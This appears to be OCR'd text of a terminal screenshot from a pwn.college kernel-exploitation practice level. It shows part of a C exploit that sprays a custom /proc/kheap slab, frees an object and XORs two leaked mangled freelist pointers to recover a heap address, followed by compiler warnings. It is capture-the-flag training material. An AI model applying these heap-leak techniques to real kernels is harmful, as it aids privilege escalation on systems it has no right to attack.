 uint64_t mangled_next_ptr = read_next_ptr();
printf("leak 0x%llx\n", mangled_next_ptr);
// This should allocate 8 objects which will fill the slab
for (int i = 0; i < 8; i++) {
open("/proc/kheap", O_RDWR);
}
// Two things I need to do
//
// I need to oops the kernel
//
// I need to leak the mangled &ptr ^ null ^ random
// free one object
free_slot(fd);
read_buf(fd);
uint64_t leak2 = read_next_ptr();
printf("leak 0x%llx\n", leak2);
// I have
// &ptr ^ ptr ^ random
// &ptr ^ random ^ null
// Xor both of these should give me ptr
printf("predicted ptr: 0x%llx\n", mangled_next_ptr ^ leak2);
getchar();
}
~
~
do.c 76,1-8 Bot
hacker@practice~kernel-exp
hacker@practice~kernel-exp
| ~~~^ ~~~~~~~~~~~~~~~~
| | |
| | uint64_t {aka long unsigned int}
| long long unsigned int
| %lx
do.c:57:20: warning: format ‘%llx’ expects argument of type ‘long long ]
57 | printf("leak 0x%llx\n", leak2);
| ~~~^ ~~~~~
| | |
| | uint64_t {aka long unsigned int}
| long long unsigned int
| %lx
do.c:65:30: warning: format ‘%llx’ expects argument of type ‘long long ]
65 | printf("predicted ptr: 0x%llx\n", mangled_next_ptr ^ leak2);
| ~~~^ ~~~~~~~~~~~~~~~~~~~~~~~~
| | |
| long long unsigned int uint64_t {a
| %lx
hacker@practice~kernel-exploitation~level-5:~$
[0] 1:nvim* 2:ssh- hacker@pwn.college